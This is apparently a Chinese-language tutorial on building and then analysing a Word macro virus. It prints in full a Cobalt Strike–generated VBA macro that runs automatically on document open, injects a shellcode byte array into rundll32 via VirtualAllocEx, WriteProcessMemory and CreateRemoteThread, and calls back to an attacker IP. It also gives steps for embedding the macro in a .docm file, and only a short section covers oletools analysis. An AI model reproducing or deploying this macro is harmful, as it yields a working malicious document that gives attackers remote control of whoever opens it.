0. 前置知识
关于宏病毒的前置知识,可以参考
《宏4.0病毒实践》
《宏病毒实践》
1. 概述
1.1 如何制作宏病毒
1.2 相关工具
1.2.1 oletools
https://github.com/decalage2/oletools
2. 分析实战

2.1 生成宏病毒

这里面我们使用CS直接生成相应带有宏的病毒文件,
chmod +x teamserver./teamserver 192.168.5.132 123456
2.2 宏代码





直接查看宏病毒的源码,可以看到其生成了相应的VBS代码,其代码内容如下所示:
Private Type PROCESS_INFORMATIONhProcess As LonghThread As LongdwProcessId As LongdwThreadId As LongEnd TypePrivate Type STARTUPINFOcb As LonglpReserved As StringlpDesktop As StringlpTitle As StringdwX As LongdwY As LongdwXSize As LongdwYSize As LongdwXCountChars As LongdwYCountChars As LongdwFillAttribute As LongdwFlags As LongwShowWindow As IntegercbReserved2 As IntegerlpReserved2 As LonghStdInput As LonghStdOutput As LonghStdError As LongEnd Type#If VBA7 ThenPrivate Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtrPrivate Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtrPrivate Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtrPrivate Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long#ElsePrivate Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPrivate Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPrivate Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As LongPrivate Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long#End IfSub Auto_Open()Dim myByte As Long, myArray As Variant, offset As LongDim pInfo As PROCESS_INFORMATIONDim sInfo As STARTUPINFODim sNull As StringDim sProc As String#If VBA7 ThenDim rwxpage As LongPtr, res As LongPtr#ElseDim rwxpage As Long, res As Long#End IfmyArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,-46,4,0,0,83,80,104,87,-119,-97, _-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _-1,-1,47,122,84,77,65,0,96,40,30,43,57,80,-113,-43,35,-74,115,-53,-101,-56,79,-73,23,71,114,85,-17,76,21,70,-28,82,-98,14,67,-108,-114,-56, _118,90,-13,7,-117,44,41,94,-17,10,36,-56,1,2,58,-106,76,-103,65,-58,85,12,18,-70,86,-59,59,51,-45,61,-26,-74,49,20,-63,-92,68,88,33,74, _35,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _83,73,69,32,57,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,49,59,32,87,79,87,54,52,59,32,84,114,105,100,101,110,116,47, _53,46,48,59,32,78,80,48,54,41,13,10,0,-33,-19,-19,-48,94,-58,-102,-27,93,-32,-69,31,86,-85,55,54,-123,32,103,-39,-15,104,104,35,11,97,111, _-118,75,-33,117,-7,84,-53,105,2,23,20,-71,123,-97,40,84,105,122,-20,-65,-91,94,109,83,-126,-104,106,77,-18,-79,-16,-9,115,116,-112,106,-50,127,115,10, _41,-79,105,-123,-42,80,-127,67,-27,87,-125,7,102,29,-85,-21,-69,5,4,-53,-114,1,-113,-49,7,89,-77,70,65,-74,-44,95,38,119,-79,-120,-12,60,96,-95, _-36,-116,-30,-6,64,-74,-33,69,101,61,-60,-9,123,-4,123,-108,-55,-68,64,3,-93,35,-94,-65,-94,95,-42,94,53,0,-105,113,78,76,48,64,-45,95,-38,68, _-97,-54,95,23,-26,120,74,83,110,-104,24,22,100,-55,-18,57,-75,-127,-118,65,60,-101,-25,5,67,27,20,-51,-48,60,22,-50,-67,24,-99,-52,-10,14,94,-72, _92,13,-71,49,12,109,-106,-116,-18,120,62,-28,102,-42,-83,-119,89,120,-113,-32,-113,-3,120,26,62,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0, _104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43, _-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,57,50,46,49,54,56,46,53,46,49,51,50,0,18,52,86,120)If Len(Environ("ProgramW6432")) > 0 ThensProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"ElsesProc = Environ("windir") & "\\System32\\rundll32.exe"End Ifres = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)For offset = LBound(myArray) To UBound(myArray)myByte = myArray(offset)res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)Next offsetres = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)End SubSub AutoOpen()Auto_OpenEnd SubSub Workbook_Open()Auto_OpenEnd Sub
2.3 制作宏病毒
新建一个.docm的文件,这个是带宏的word文件
首先选择文件-选项-自定义功能区-开发工具


将MSF马放到宏文件中
导入宏->保存
3. 使用oletools分析

3.1 用法

3.2 分析恶意代码
3.3 Deobf选项
Attempt to deobfuscate VBA expressions
python olevba.py --deobf aa.docm
3.4 decode解码
